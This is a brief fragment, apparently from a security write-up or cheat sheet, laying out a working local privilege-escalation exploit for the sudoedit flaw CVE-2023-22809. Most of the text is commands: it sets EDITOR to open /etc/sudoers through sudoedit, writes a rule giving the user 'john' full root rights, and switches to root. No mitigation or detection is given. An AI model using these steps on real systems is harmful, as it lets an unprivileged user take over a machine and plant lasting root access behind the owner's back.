 Exploitation (CVE-2023-22809)
export EDITOR="vim -- /etc/sudoers"
sudoedit /opt/example.txt
In vim editor, add the following line in /etc/sudoers.
Assume the current username is “john”
john ALL=(ALL:ALL) ALL
After that, we can escalate to root privilege.
sudo su root